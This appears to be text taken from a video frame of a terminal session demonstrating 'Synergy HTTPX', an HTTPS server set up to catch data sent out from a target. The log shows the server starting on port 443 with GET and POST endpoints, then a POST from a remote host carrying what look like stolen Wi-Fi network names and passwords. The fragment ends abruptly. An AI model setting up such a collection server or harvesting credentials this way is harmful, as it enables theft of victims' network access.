 root@t3l3machus:~# python3 synergy_httpx.py -k /etc/letsencrypt/live/t3l3machus.com/privkey.pem
-c /etc/letsencrypt/live/t3l3machus.com/cert.pem -p 443
SYNERGY HTTPX
by t3l3machus
[14:03:02][0.0.0.0:443] Synergy https server is up and running!
[14:03:02][Info] Basic GET endpoint: https://164.90.193.51:443/x3Rty7
[14:03:02][Info] Basic POST endpoint: https://164.90.193.51:443/aWq8tY
[14:05:39][POST-request] Received for /aWq8tY from 37.247.59.189
Companeros :  >
Home-net689 : Str0ngP@ssw0rd
DIRECT-aU-34tYz : 123qwe!@#
Wifi_network_2 : S3cr3t-P@ssw0rd
Synergy-httpx >
S